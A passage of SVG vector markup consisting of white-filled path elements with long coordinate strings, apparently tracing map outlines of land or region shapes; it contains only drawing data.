			l0.403,0.148l0.025,0.271l0.091,0.268l-0.011,0.103l-0.554,1.119l0.02,0.174l0.294,0.166l0.274-0.009l0.143,0.049l0.146,0.114
			l-0.143,0.026l-0.168-0.008l-0.228,0.037l-0.534,0.288l-0.208,0.208l-0.206,0.368l0.003,0.123l-0.02,0.163l-0.402,0.28
			l0.194,0.068l0.286-0.028l0.194,0.094l0.371-0.043l0.091,0.034l0.088,0.066l-0.117,0.048l-0.451,0.28l0.08,0.026l0.174,0.108
			l0.457,0.103l0.12,0.248l-0.011,0.069l0.103,0.008l0.094-0.025l0.294-0.223l0.208-0.277l0.037-0.114l0.16-0.062l0.385,0.294
			l0.24,0.011l0.146,0.337l0.097-0.051l0.1-0.18l0.36-0.125l0.448,0.214l0.111,0.014l0.028,0.026l0.066-0.051l0.003-0.072v-0.237
			l0.197-0.166l0.271-0.334l0.137-0.186l0.157-0.171l0.177-0.117l0.168-0.054l0.28-0.02l0.528,0.02l0.094-0.02l0.369-0.017
			l0.08,0.029l0.28,0.017l0.297-0.02l0.14-0.052l0.143-0.08l0.109-0.154l0.137-0.286l0.128-0.226l0.077-0.042l-0.097-0.151
			l-0.18-0.177l-0.2-0.108l-0.08-0.077l-0.331-0.217l-0.411-0.497l-0.188-0.111l-0.271-0.048l-0.177-0.094l-0.229-0.08l-0.026-0.24
			l0.086-0.206l0.088-0.074l0.143,0.063l0.052-0.223v-0.271l-0.046-0.36l0.088-0.237l0.66-0.303l0.226-0.271l0.3-0.1l0.439-0.009
			l0.2-0.143l0.257-0.111l0.217-0.186l0.208-0.323l0.303-0.108l0.226-0.188l0.363-0.171l0.302-0.462l0.211-0.18l0.811-0.354
			l0.074-0.203l-0.071-0.522l0.12-0.491l-0.011-0.24l-0.166-0.28v-0.277l0.163-0.32l0.257-0.257l0.117-0.251l0.18-0.26l0.131-0.148
			l0.246-0.143l0.126-0.237l0.168-0.086l0.314-0.243l0.248,0.029l0.154,0.045l0.105-0.074L242.534,79.362z M229.909,86.769
			l-0.105,0.014l-0.092,0.12l0.009,0.137l0.125-0.077L229.909,86.769z"/>
		<path fill="#FFFFFF" d="M181.534,156.162l-0.034,0.08v0.137l0.042,0.032l0.035,0.003l0.04-0.021l-0.012-0.245L181.534,156.162z
			 M182.014,157.607l0.128,0.18l0.077-0.089l-0.206-0.143V157.607z M191.473,152.802l-0.068-0.226l-0.008-0.226l0.148-0.451
			l0.134-0.494l-0.028-0.196l-0.137-0.309l-0.148-0.374l-0.166-0.408l-0.057-0.062l-0.043-0.114l-0.025-0.138l0.068-0.425
			l0.006-0.143l0.186-0.188l0.097-0.221l0.091-0.245l-0.031-0.126l-0.123,0.092l-0.103,0.237l-0.086,0.017l-0.188-0.083
			l-0.068,0.049l-0.123,0.171l-0.217,0.188h-0.108l-0.06-0.022l-0.08,0.086l-0.125,0.146l-0.06-0.003l-0.203,0.031l-0.08-0.049
			l-0.105-0.122l-0.154-0.123l-0.148-0.089l-0.077-0.062l-0.068-0.1l-0.071-0.069l-0.12,0.151l-0.2,0.135l-0.191-0.023l-0.088-0.025
			l-0.088,0.206l-0.046,0.04l-0.354,0.034l-0.057,0.034l0.048,0.186l0.203,0.316l0.06,0.181l-0.123,0.299l-0.363-0.008l-0.148-0.126
			l-0.157-0.165l-0.057-0.086l-0.454-0.163l-0.303,0.111l-0.1-0.003l-0.146-0.122l-0.08-0.089l-0.086-0.14l-0.051-0.144
			l-0.006-0.057l-0.031,0.02l-0.094,0.135l-0.117,0.123h-0.088l-0.06-0.063l-0.051-0.085l-0.02-0.178l-0.206-0.088l-0.217-0.052
			L185,149.19l-0.369,0.046l-0.405-0.063l-0.383,0.08l-0.154,0.009l-0.194-0.009h-0.171l-0.171-0.025l-0.308-0.108l-0.123,0.008
			l-0.248,0.089l-0.26,0.06l-0.257,0.046l-0.365,0.188l-0.269,0.271l-0.083,0.186l-0.137,0.197l-0.177,0.303l-0.243,0.288
			l-0.168,0.134l0.049,0.08l-0.046,0.092l-0.254,0.043l-0.208,0.014l-0.034,0.049l0.02,0.582l0.074,0.223l0.131,0.269l0.085,0.143
			l0.06,0.438l0.02,0.368l0.3,0.234l0.148,0.171l0.12,0.16l-0.043,0.1l-0.068,0.294l0.068,0.383l0.399,0.828l0.035,0.057v-0.08
			l0.037-0.074l0.12,0.148l0.014,0.28l0.254,0.294l-0.043,0.217l-0.031,0.366l0.031,0.313l0.103,0.368l0.265,0.009l0.18-0.028
			l0.123-0.126l0.12-0.248l0.154-0.143l0.131,0.088l0.131,0.114l0.151,0.389l-0.088,0.306l-0.2,0.085l-0.114,0.12l-0.02,0.151
			l0.12,0.12l0.171,0.097l0.394-0.162l0.066-0.172l0.071,0.023l0.068,0.134l0.723,0.103l0.362,0.303l0.092-0.028l0.1-0.095
			l0.117-0.119l0.269-0.018l0.28,0.006l0.077-0.028l0.114-0.129l0.177-0.168l0.14-0.092l0.035-0.071l-0.054-0.177l-0.038-0.18
			l0.057-0.055l0.251,0.028l0.274,0.083l0.069,0.04l0.16-0.22l0.037-0.025l0.111,0.003l0.269-0.046l0.268-0.058l0.126,0.012
			l0.12,0.148l0.103,0.146l0.048,0.009l0.128-0.061l0.12,0.074l0.237,0.129h0.151l-0.074-0.291l0.077-0.209l-0.017-0.057
			l-0.131-0.095l-0.459-0.385l-0.08-0.114l0.011-0.18l-0.011-0.266l-0.046-0.166l0.006-0.097l0.031-0.08l0.083-0.028l0.083-0.012
			l0.063-0.071l0.114-0.172l0.206,0.015l0.306,0.103l0.223,0.061l0.128-0.012l0.037-0.025l-0.009-0.095l0.015-0.402l-0.006-0.08
			l0.188-0.043l0.294-0.009l0.148-0.025l0.137-0.165l0.368-0.061l0.266-0.229l0.243-0.233l0.12-0.061l0.146-0.043l0.108,0.006
			l0.146,0.138l0.103-0.083l0.143-0.16l0.063-0.154l0.045-0.251l-0.028-0.383L191.473,152.802z"/>
		<path fill="#FFFFFF" d="M181.534,156.162l-0.034,0.08v0.137l0.042,0.032l0.035,0.003l0.04-0.021l-0.012-0.245L181.534,156.162z
			 M182.014,157.607l0.128,0.18l0.077-0.089l-0.206-0.143V157.607z M191.473,152.802l-0.068-0.226l-0.008-0.226l0.148-0.451
			l0.134-0.494l-0.028-0.196l-0.137-0.309l-0.148-0.374l-0.166-0.408l-0.057-0.062l-0.043-0.114l-0.025-0.138l0.068-0.425
			l0.006-0.143l0.186-0.188l0.097-0.221l0.091-0.245l-0.031-0.126l-0.123,0.092l-0.103,0.237l-0.086,0.017l-0.188-0.083
			l-0.068,0.049l-0.123,0.171l-0.217,0.188h-0.108l-0.06-0.022l-0.08,0.086l-0.125,0.146l-0.06-0.003l-0.203,0.031l-0.08-0.049
			l-0.105-0.122l-0.154-0.123l-0.148-0.089l-0.077-0.062l-0.068-0.1l-0.071-0.069l-0.12,0.151l-0.2,0.135l-0.191-0.023l-0.088-0.025
			l-0.088,0.206l-0.046,0.04l-0.354,0.034l-0.057,0.034l0.048,0.186l0.203,0.316l0.06,0.181l-0.123,0.299l-0.363-0.008l-0.148-0.126
			l-0.157-0.165l-0.057-0.086l-0.454-0.163l-0.303,0.111l-0.1-0.003l-0.146-0.122l-0.08-0.089l-0.086-0.14l-0.051-0.144
			l-0.006-0.057l-0.031,0.02l-0.094,0.135l-0.117,0.123h-0.088l-0.06-0.063l-0.051-0.085l-0.02-0.178l-0.206-0.088l-0.217-0.052
			L185,149.19l-0.369,0.046l-0.405-0.063l-0.383,0.08l-0.154,0.009l-0.194-0.009h-0.171l-0.171-0.025l-0.308-0.108l-0.123,0.008
			l-0.248,0.089l-0.26,0.06l-0.257,0.046l-0.365,0.188l-0.269,0.271l-0.083,0.186l-0.137,0.197l-0.177,0.303l-0.243,0.288
			l-0.168,0.134l0.049,0.08l-0.046,0.092l-0.254,0.043l-0.208,0.014l-0.034,0.049l0.02,0.582l0.074,0.223l0.131,0.269l0.085,0.143
			l0.06,0.438l0.02,0.368l0.3,0.234l0.148,0.171l0.12,0.16l-0.043,0.1l-0.068,0.294l0.068,0.383l0.399,0.828l0.035,0.057v-0.08
			l0.037-0.074l0.12,0.148l0.014,0.28l0.254,0.294l-0.043,0.217l-0.031,0.366l0.031,0.313l0.103,0.368l0.265,0.009l0.18-0.028
			l0.123-0.126l0.12-0.248l0.154-0.143l0.131,0.088l0.131,0.114l0.151,0.389l-0.088,0.306l-0.2,0.085l-0.114,0.12l-0.02,0.151
			l0.12,0.12l0.171,0.097l0.394-0.162l0.066-0.172l0.071,0.023l0.068,0.134l0.723,0.103l0.362,0.303l0.092-0.028l0.1-0.095
			l0.117-0.119l0.269-0.018l0.28,0.006l0.077-0.028l0.114-0.129l0.177-0.168l0.14-0.092l0.035-0.071l-0.054-0.177l-0.038-0.18
			l0.057-0.055l0.251,0.028l0.274,0.083l0.069,0.04l0.16-0.22l0.037-0.025l0.111,0.003l0.269-0.046l0.268-0.058l0.126,0.012
			l0.12,0.148l0.103,0.146l0.048,0.009l0.128-0.061l0.12,0.074l0.237,0.129h0.151l-0.074-0.291l0.077-0.209l-0.017-0.057
			l-0.131-0.095l-0.459-0.385l-0.08-0.114l0.011-0.18l-0.011-0.266l-0.046-0.166l0.006-0.097l0.031-0.08l0.083-0.028l0.083-0.012
			l0.063-0.071l0.114-0.172l0.206,0.015l0.306,0.103l0.223,0.061l0.128-0.012l0.037-0.025l-0.009-0.095l0.015-0.402l-0.006-0.08
			l0.188-0.043l0.294-0.009l0.148-0.025l0.137-0.165l0.368-0.061l0.266-0.229l0.243-0.233l0.12-0.061l0.146-0.043l0.108,0.006
			l0.146,0.138l0.103-0.083l0.143-0.16l0.063-0.154l0.045-0.251l-0.028-0.383L191.473,152.802z"/>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M131.287,79.905l-0.04-0.166l-0.314-0.309l-0.331-0.308
			l-0.249-0.069l-0.462-0.048l-0.234-0.003l-0.143-0.071l-0.131-0.177l-0.154-0.157l-0.206-0.168l-0.085-0.257l-0.088-0.048
			l-0.14,0.034l-0.246-0.011l-0.143-0.023l-0.206-0.043l-0.326-0.105l-0.271-0.1l-0.317-0.02l-0.194,0.02l-0.588,0.02l-0.488-0.105
			l-0.394-0.02l-0.243,0.009l-0.117-0.012h-0.206l-0.294-0.025l-0.386-0.16l-0.154-0.008l-0.1,0.005l-0.651,0.117l-0.3,0.031
			l-0.646-0.014l-0.634-0.017l-0.203-0.02l-0.111,0.011l-0.234,0.286l-0.108,0.043l-0.594-0.063l-0.7-0.186l-0.505-0.206
			l-0.434-0.217l-0.574-0.343l-0.337-0.168l-0.054,0.094l-0.088,0.031l-0.131,0.015l-0.303-0.015l-0.137,0.171l-0.368,0.123
			l-0.237,0.114l-0.12,0.125l-0.237,0.831l-0.068,0.303l0.157,0.508l-0.171-0.026l-0.214-0.131l-0.071-0.1l-0.206-0.066
			l-0.737-0.094l-0.143-0.12l-0.089-0.094l-0.186-0.057l-0.274-0.054l-0.597-0.22l-0.24-0.008l-0.763-0.171l-0.128,0.006L112.545,78
			l-0.3,0.114l-0.183,0.031l-0.211-0.043l-0.362,0.134l-0.194,0.186l-0.166,0.223l-0.157,0.143l-0.04,0.208l-0.109,0.111
			l-0.131,0.22v0.125l0.12,0.125l0.063-0.051l0.131-0.048l0.206,0.097l0.18,0.12l0.046,0.057l-0.015,0.063l-0.434,0.231
			l-0.263,0.111l-0.12,0.02l-0.031,0.029l-0.083,0.265l-0.166,0.052l-0.217,0.08l-0.146,0.123l-0.24,0.291l-0.608,0.42l-0.009,0.088
			l0.063,0.071l0.191,0.046l0.26,0.131l0.137,0.097l0.389-0.126l0.088,0.029l0.1,0.131l0.114,0.379l0.168,0.103l0.231,0.077
			l0.128,0.028l0.197,0.091l0.237,0.035l0.174-0.035l0.206,0.08l0.037-0.034l0.022-0.562l0.183,0.088h0.097l0.083-0.068l0.048-0.091
			l0.032-0.186l-0.049-0.183l0.092-0.089l0.06-0.017l0.04,0.02l0.031,0.046v0.171l0.134,0.074l0.071,0.037l0.072,0.143l0.077,0.137
			l0.045,0.317l0.168,0.022l0.211,0.06l0.143-0.057l0.106,0.032l0.031,0.154v0.14l0.014,0.108l0.063,0.034l0.183-0.068l0.151-0.014
			l0.134,0.068l0.174,0.1l0.254,0.271l0.083,0.034l0.38,0.023l0.08,0.054h0.134l0.137-0.048l0.314,0.085l0.009,0.049l-0.048,0.068
			l-0.754,0.368l-0.054,0.111l-0.151,0.148l-0.166,0.074l-0.077,0.009l-0.371-0.151l-0.04,0.037l-0.031,0.06v0.062l0.083,0.157
			l-0.04,0.094l-0.068,0.071l-0.229-0.062l-0.037-0.037l-0.011-0.046h-0.086l-0.137,0.046l-0.263,0.263l-0.089,0.14l-0.031,0.083
			l-0.12,0.042l-0.123,0.023l-0.163,0.128l-0.174,0.094l-0.06-0.068l-0.037-0.08l-0.048-0.023l-0.105,0.017h-0.131l-0.137-0.091
			l-0.186-0.088l-0.154-0.028l-0.459,0.042l-0.234,0.046l-0.063,0.043v0.045l-0.028,0.091l-0.459,0.151l-0.214,0.131l-0.043,0.229
			l-0.057,0.063l-0.088,0.057l-0.088,0.009l-0.151-0.269l-0.157-0.054l-0.228-0.094l-0.448-0.18l-0.226-0.083l-0.448,0.12
			l-0.522,0.163l-0.077,0.106l-0.052,0.105l0.003,0.08l0.037,0.105l-0.028,0.083l-0.106,0.028l-0.137-0.103l-0.128-0.057
			l-0.063,0.137l-0.077,0.246l-0.04,0.177l0.12,0.254l0.04,0.38l0.206-0.017l0.157,0.003l0.303-0.117h0.146l0.234,0.045l0.405,0.015
			l0.323-0.023l0.077,0.006l0.077-0.069l0.08,0.026l0.08,0.085l0.329-0.108l0.24-0.014l0.146,0.031l0.094,0.031l0.148,0.254
			l0.12,0.151l0.151,0.051l0.446-0.046l0.134-0.22l0.12-0.054l0.191-0.017l0.151-0.043l0.123-0.085l0.163-0.08l0.146-0.014
			l0.074,0.054l0.034,0.08l-0.02,0.1l-0.014,0.103l0.097,0.065l0.271,0.018l0.137,0.062l0.005,0.12l-0.02,0.197l0.117,0.071
			l0.063,0.009l0.405-0.2l0.12-0.006l0.085,0.111l0.143,0.134l0.183,0.143l0.042-0.02l0.077-0.157l0.157-0.168l0.291-0.054
			l0.168-0.057l0.171-0.023l0.505,0.068l0.171,0.012l0.354-0.015l0.271-0.034l0.231-0.1l0.111-0.083l0.177-0.049l0.234,0.009
			l0.131,0.029l0.186-0.04l0.226-0.074l0.114-0.117l0.08-0.12l0.011-0.08l-0.068-0.286l-0.097-0.134l-0.003-0.103l0.049-0.075
			l0.06-0.131l0.12-0.274l0.105-0.171l0.069-0.042l0.14-0.043l0.351-0.049l0.38-0.12l0.448-0.366l0.137-0.105l0.191-0.051
			l0.143,0.003l0.023-0.04l-0.089-0.234l0.026-0.083l0.043-0.06l0.077-0.028l0.303,0.12l0.243-0.017l0.274-0.065l0.62-0.403
			l0.085,0.006l0.054,0.054l0.077,0.243l0.086,0.505l0.042,0.065l0.431,0.006l0.292-0.186l0.128-0.043l0.211,0.029l0.103-0.086
			l0.123-0.057l0.129,0.211l0.168-0.103l0.191-0.16l0.089-0.171l0.12-0.18l0.1-0.229l0.04-0.22l0.054-0.1l0.1-0.105l0.254-0.445
			l0.186-0.114l0.177-0.04l0.429,0.074l0.225-0.006l0.657,0.06l0.297-0.088l0.211-0.083l0.323,0.012l0.357-0.066l0.497-0.562v-0.123
			l0.04-0.126l0.174-0.123l0.22-0.117l0.44-0.274l0.896-0.437l0.325-0.174l0.128,0.005l0.329-0.111l0.58-0.217l0.166-0.266
			l0.151-0.048l0.674-0.052l0.045-0.028l0.023-0.043L131.287,79.905z M110.076,86.289l-0.123-0.011l-0.08-0.097l-0.077-0.097
			l-0.011-0.051h0.037l0.151,0.04l0.214,0.031l0.071,0.026l0.008,0.054L110.076,86.289z M111.409,85.963l-0.028,0.04l-0.109,0.025
			l-0.206-0.005l-0.117-0.029l0.071-0.217l0.008-0.043l-0.011-0.009l-0.057-0.028l-0.088-0.088l-0.032-0.134l0.032-0.123
			l0.068-0.051l0.037,0.009l0.12,0.188l0.114,0.057l0.211,0.028l-0.108,0.183L111.409,85.963z M112.646,85.846l-0.057,0.117
			l-0.108-0.026l-0.077-0.08l0.028-0.06l0.123-0.035l0.06-0.028l0.057-0.011L112.646,85.846z"/>
		<path fill="#FFFFFF" d="M131.287,79.905l-0.04-0.166l-0.314-0.309l-0.331-0.308l-0.249-0.069l-0.462-0.048l-0.234-0.003
			l-0.143-0.071l-0.131-0.177l-0.154-0.157l-0.206-0.168l-0.085-0.257l-0.088-0.048l-0.14,0.034l-0.246-0.011l-0.143-0.023
			l-0.206-0.043l-0.326-0.105l-0.271-0.1l-0.317-0.02l-0.194,0.02l-0.588,0.02l-0.488-0.105l-0.394-0.02l-0.243,0.009l-0.117-0.012
			h-0.206l-0.294-0.025l-0.386-0.16l-0.154-0.008l-0.1,0.005l-0.651,0.117l-0.3,0.031l-0.646-0.014l-0.634-0.017l-0.203-0.02
			l-0.111,0.011l-0.234,0.286l-0.108,0.043l-0.594-0.063l-0.7-0.186l-0.505-0.206l-0.434-0.217l-0.574-0.343l-0.337-0.168
			l-0.054,0.094l-0.088,0.031l-0.131,0.015l-0.303-0.015l-0.137,0.171l-0.368,0.123l-0.237,0.114l-0.12,0.125l-0.237,0.831
			l-0.068,0.303l0.157,0.508l-0.171-0.026l-0.214-0.131l-0.071-0.1l-0.206-0.066l-0.737-0.094l-0.143-0.12l-0.089-0.094
			l-0.186-0.057l-0.274-0.054l-0.597-0.22l-0.24-0.008l-0.763-0.171l-0.128,0.006L112.545,78l-0.3,0.114l-0.183,0.031l-0.211-0.043
			l-0.362,0.134l-0.194,0.186l-0.166,0.223l-0.157,0.143l-0.04,0.208l-0.109,0.111l-0.131,0.22v0.125l0.12,0.125l0.063-0.051
			l0.131-0.048l0.206,0.097l0.18,0.12l0.046,0.057l-0.015,0.063l-0.434,0.231l-0.263,0.111l-0.12,0.02l-0.031,0.029l-0.083,0.265
			l-0.166,0.052l-0.217,0.08l-0.146,0.123l-0.24,0.291l-0.608,0.42l-0.009,0.088l0.063,0.071l0.191,0.046l0.26,0.131l0.137,0.097
			l0.389-0.126l0.088,0.029l0.1,0.131l0.114,0.379l0.168,0.103l0.231,0.077l0.128,0.028l0.197,0.091l0.237,0.035l0.174-0.035
			l0.206,0.08l0.037-0.034l0.022-0.562l0.183,0.088h0.097l0.083-0.068l0.048-0.091l0.032-0.186l-0.049-0.183l0.092-0.089l0.06-0.017
			l0.04,0.02l0.031,0.046v0.171l0.134,0.074l0.071,0.037l0.072,0.143l0.077,0.137l0.045,0.317l0.168,0.022l0.211,0.06l0.143-0.057
			l0.106,0.032l0.031,0.154v0.14l0.014,0.108l0.063,0.034l0.183-0.068l0.151-0.014l0.134,0.068l0.174,0.1l0.254,0.271l0.083,0.034
			l0.38,0.023l0.08,0.054h0.134l0.137-0.048l0.314,0.085l0.009,0.049l-0.048,0.068l-0.754,0.368l-0.054,0.111l-0.151,0.148
			l-0.166,0.074l-0.077,0.009l-0.371-0.151l-0.04,0.037l-0.031,0.06v0.062l0.083,0.157l-0.04,0.094l-0.068,0.071l-0.229-0.062
			l-0.037-0.037l-0.011-0.046h-0.086l-0.137,0.046l-0.263,0.263l-0.089,0.14l-0.031,0.083l-0.12,0.042l-0.123,0.023l-0.163,0.128
			l-0.174,0.094l-0.06-0.068l-0.037-0.08l-0.048-0.023l-0.105,0.017h-0.131l-0.137-0.091l-0.186-0.088l-0.154-0.028l-0.459,0.042
			l-0.234,0.046l-0.063,0.043v0.045l-0.028,0.091l-0.459,0.151l-0.214,0.131l-0.043,0.229l-0.057,0.063l-0.088,0.057l-0.088,0.009
			l-0.151-0.269l-0.157-0.054l-0.228-0.094l-0.448-0.18l-0.226-0.083l-0.448,0.12l-0.522,0.163l-0.077,0.106l-0.052,0.105
			l0.003,0.08l0.037,0.105l-0.028,0.083l-0.106,0.028l-0.137-0.103l-0.128-0.057l-0.063,0.137l-0.077,0.246l-0.04,0.177l0.12,0.254
			l0.04,0.38l0.206-0.017l0.157,0.003l0.303-0.117h0.146l0.234,0.045l0.405,0.015l0.323-0.023l0.077,0.006l0.077-0.069l0.08,0.026
			l0.08,0.085l0.329-0.108l0.24-0.014l0.146,0.031l0.094,0.031l0.148,0.254l0.12,0.151l0.151,0.051l0.446-0.046l0.134-0.22
			l0.12-0.054l0.191-0.017l0.151-0.043l0.123-0.085l0.163-0.08l0.146-0.014l0.074,0.054l0.034,0.08l-0.02,0.1l-0.014,0.103
			l0.097,0.065l0.271,0.018l0.137,0.062l0.005,0.12l-0.02,0.197l0.117,0.071l0.063,0.009l0.405-0.2l0.12-0.006l0.085,0.111
			l0.143,0.134l0.183,0.143l0.042-0.02l0.077-0.157l0.157-0.168l0.291-0.054l0.168-0.057l0.171-0.023l0.505,0.068l0.171,0.012
			l0.354-0.015l0.271-0.034l0.231-0.1l0.111-0.083l0.177-0.049l0.234,0.009l0.131,0.029l0.186-0.04l0.226-0.074l0.114-0.117
			l0.08-0.12l0.011-0.08l-0.068-0.286l-0.097-0.134l-0.003-0.103l0.049-0.075l0.06-0.131l0.12-0.274l0.105-0.171l0.069-0.042
			l0.14-0.043l0.351-0.049l0.38-0.12l0.448-0.366l0.137-0.105l0.191-0.051l0.143,0.003l0.023-0.04l-0.089-0.234l0.026-0.083
			l0.043-0.06l0.077-0.028l0.303,0.12l0.243-0.017l0.274-0.065l0.62-0.403l0.085,0.006l0.054,0.054l0.077,0.243l0.086,0.505
			l0.042,0.065l0.431,0.006l0.292-0.186l0.128-0.043l0.211,0.029l0.103-0.086l0.123-0.057l0.129,0.211l0.168-0.103l0.191-0.16
			l0.089-0.171l0.12-0.18l0.1-0.229l0.04-0.22l0.054-0.1l0.1-0.105l0.254-0.445l0.186-0.114l0.177-0.04l0.429,0.074l0.225-0.006
			l0.657,0.06l0.297-0.088l0.211-0.083l0.323,0.012l0.357-0.066l0.497-0.562v-0.123l0.04-0.126l0.174-0.123l0.22-0.117l0.44-0.274
			l0.896-0.437l0.325-0.174l0.128,0.005l0.329-0.111l0.58-0.217l0.166-0.266l0.151-0.048l0.674-0.052l0.045-0.028l0.023-0.043
			L131.287,79.905z M110.076,86.289l-0.123-0.011l-0.08-0.097l-0.077-0.097l-0.011-0.051h0.037l0.151,0.04l0.214,0.031l0.071,0.026
			l0.008,0.054L110.076,86.289z M111.409,85.963l-0.028,0.04l-0.109,0.025l-0.206-0.005l-0.117-0.029l0.071-0.217l0.008-0.043
			l-0.011-0.009l-0.057-0.028l-0.088-0.088l-0.032-0.134l0.032-0.123l0.068-0.051l0.037,0.009l0.12,0.188l0.114,0.057l0.211,0.028
			l-0.108,0.183L111.409,85.963z M112.646,85.846l-0.057,0.117l-0.108-0.026l-0.077-0.08l0.028-0.06l0.123-0.035l0.06-0.028
			l0.057-0.011L112.646,85.846z"/>
		<path fill="#FFFFFF" d="M239.49,101.198l0.12-0.274l0.011-0.14l-0.268-0.094l-0.069,0.454l0.057,0.157L239.49,101.198z
			 M230.788,124.459l-0.046-0.111l-0.062-0.046l-0.04,0.337l0.208,0.037l0.177-0.062l-0.083-0.083L230.788,124.459z M239.21,104.068
			l-0.06-0.163l-0.037-0.168l-0.16,0.42l-0.085,0.043l0.054,0.083l0.068,0.231l0.051-0.029l0.077-0.226l0.091-0.045l0.069-0.117
			L239.21,104.068z M227.302,125.467v0.103l-0.166,0.074l0.012,0.069l0.143,0.014l0.168,0.043l0.14-0.037l0.089-0.103l0.014-0.089
			l-0.366-0.128L227.302,125.467z M228.31,125.302l-0.088,0.02l-0.108-0.046l-0.083,0.08l0.117,0.214l0.108,0.034l0.114-0.054
			l0.125-0.386l0.063-0.123l-0.048-0.048L228.31,125.302z M238.765,116.856l-0.088,0.031l-0.054,0.137l0.034,0.283l0.12,0.065
			l0.1-0.046l0.032-0.125l-0.06-0.1L238.765,116.856z M238.608,104.861l-0.086-0.18l-0.071-0.034l-0.097,0.014l-0.131,0.037
			l-0.088-0.074l-0.031,0.314l0.017,0.085l0.077,0.06l0.128,0.051l0.088-0.134l0.071-0.02l0.157-0.02L238.608,104.861z
			 M239.49,116.279l-0.045-0.083l-0.148-0.037l0.088,0.226l0.223,0.051l-0.014-0.06L239.49,116.279z M237.144,119.603l-0.206,0.206
			l-0.051,0.108l-0.117,0.06l-0.037-0.009l-0.071-0.083l-0.194-0.032l-0.028,0.043l-0.003,0.108l0.12,0.091l-0.051,0.094
			l-0.231,0.22l-0.052,0.04l-0.157,0.035v0.317l-0.148,0.26l-0.017,0.111l0.008,0.148l0.157-0.012l0.177-0.134l0.003-0.046
			l-0.048-0.088l0.014-0.117l0.123-0.151l0.123-0.025l-0.074-0.126l-0.006-0.151l0.191-0.04l0.194-0.188l0.188-0.043l0.069-0.134
			l0.226-0.114l0.111-0.163l0.042-0.229l-0.168-0.166L237.144,119.603z M261.949,80.053l0.048-0.012l0.051-0.045l0.12-0.38
			l-0.14,0.02l-0.14,0.077l-0.046,0.108l0.048,0.214L261.949,80.053z M265.424,71.125l0.088-0.177l-0.011-0.194l-0.029-0.14
			l-0.123-0.046h-0.063l0.023,0.289L265.424,71.125z M265.846,71.573l0.157-0.02l0.077-0.091l-0.054-0.077l-0.123-0.154
			l-0.125-0.043l-0.128,0.117l0.014,0.148L265.846,71.573z M259.356,91.451l-0.128,0.066l0.051,0.028l0.211-0.005l0.334-0.217
			l0.174-0.428l-0.271-0.028l0.029-0.131l0.091-0.354l-0.012-0.151l-0.091,0.062l-0.342,0.346l-0.123,0.223l-0.008,0.22l0.166,0.012
			v0.057l-0.068,0.194L259.356,91.451z M240.635,102.161l-0.045-0.203l-0.131-0.077l-0.037,0.077l-0.066,0.226l0.123,0.086
			L240.635,102.161z M239.808,103.419l-0.02,0.069l-0.092,0.137h0.109l0.16-0.117l0.034-0.157l0.131-0.194l-0.071,0.006
			l-0.166,0.065L239.808,103.419z M239.533,100.639l0.151,0.088l0.043-0.123l-0.009-0.163l0.206-0.319l-0.014-0.191l0.026-0.091
			l-0.015-0.06l-0.054-0.034l-0.268,0.206l-0.017,0.068l0.017,0.148l-0.137,0.391L239.533,100.639z M248.413,95.896l0.106-0.097
			l0.02-0.108l-0.18-0.249l-0.2,0.123l-0.034,0.16l0.103,0.14L248.413,95.896z M250.46,100.427l0.143-0.123l0.037,0.014l0.04-0.051
			l0.043-0.1l-0.1-0.031l-0.311,0.04l0.011,0.06l0.111,0.077L250.46,100.427z M261.746,99.517v0.14l0.057,0.077l0.117,0.026
			l0.02-0.12l-0.065-0.125L261.746,99.517z M262.654,103.756l-0.02,0.046l0.011,0.074l0.108,0.085l0.032-0.025l0.074-0.094
			l-0.137-0.094L262.654,103.756z M252.024,100.107l-0.125,0.072l-0.157,0.117l-0.166,0.271l-0.197,0.188l0.034,0.12l0.108,0.1
			l0.206,0.017l0.24-0.22l-0.068-0.286l0.223-0.377L252.024,100.107z M246.766,101.218l-0.037-0.029l-0.029-0.12l-0.054,0.02
			l-0.057,0.108l-0.08,0.094l0.2,0.028L246.766,101.218z M267.833,119.771l-0.04,0.011l0.131,0.26h0.046l0.028-0.08l-0.086-0.151
			L267.833,119.771z M275.833,76.396l-0.174,0.02l-0.2,0.171l-0.211,0.131l-0.111-0.003l-0.208-0.06l-0.151-0.446l-0.132-0.32
			l-0.166-0.24l-0.085-0.285l0.057-0.289l0.254-0.583l0.243-0.431l0.04-0.146v-0.125l-0.06-0.026l-0.534,0.477l-0.508,0.52
			l-0.16,0.114l-0.183,0.034l-0.265-0.003l-0.249-0.054l-0.842-0.428l-0.211-0.046l-0.12,0.014l-0.28-0.014l-0.143-0.04
			l-0.231-0.251l-0.314-0.16l-0.491-0.334l-0.477-0.388l-0.414-0.38l-0.402-0.425l-0.634-0.865l-0.54-0.574l-0.343-0.32
			l-0.074-0.125l-0.091-0.074l-0.137,0.074l-0.105,0.125l-0.111,0.054l-0.243,0.054l-0.038,0.071v0.08l-0.131,0.263l-0.026,0.286
			l0.163,0.294l0.146,0.314l0.137,0.631l-0.048,0.665l-0.097,0.314l-0.128,0.3l-0.034,0.686l-0.1,0.282l-0.334,0.477l-0.114,0.294
			l0.006,0.366l0.031,0.365l-0.085,0.28l-0.169,0.226l-0.117,0.04l-0.229,0.017l-0.417-0.057l-0.289-0.017l-0.083-0.023
			l-0.434-0.271l-0.217-0.071l-0.206,0.094l-0.034,0.186l0.04,0.194l0.2,0.326l-0.123,0.266l-0.234,0.245l-0.229,0.197l-0.243,0.171
			l-0.217,0.134l-0.148,0.034l-0.123,0.065l-0.068,0.183l-0.068,0.371l-0.023,0.168l0.031,0.3l0.134,0.243l0.294,0.248l0.06,0.091
			l0.117,0.423l-0.051,0.3l-0.143,0.297l-0.057,0.328l0.034,0.151l0.06,0.128l0.112,0.109l0.134,0.031l0.271-0.091l0.254-0.171
			l0.103-0.134l0.126-0.286l0.234-0.265l0.146-0.128l0.337,0.151l0.203,0.052l0.208,0.011l0.174-0.063l0.154-0.123l-0.094-0.12
			l-0.425-0.357l-0.4-0.379l-0.108-0.02l-0.226,0.014l-0.117-0.037l-0.251-0.186l-0.194-0.26l-0.023-0.114l0.018-0.111l0.054-0.166
			l0.083-0.14l0.208-0.2l0.146-0.031l0.157-0.006l0.206,0.043l0.174,0.157l0.349,0.389l0.085,0.051l0.928-0.571l0.979-0.085
			l0.522,0.294l0.928,0.588l0.874,0.388l0.457,0.266l0.277,0.06l0.088-0.106l0.083-0.128l0.032-0.186l0.003-0.186l0.085-0.289
			l0.137-0.263l0.331-0.497l0.403-0.414l0.454-0.368l0.497-0.257l0.234-0.026l0.471,0.111l0.254-0.009l0.394-0.134l0.246-0.018
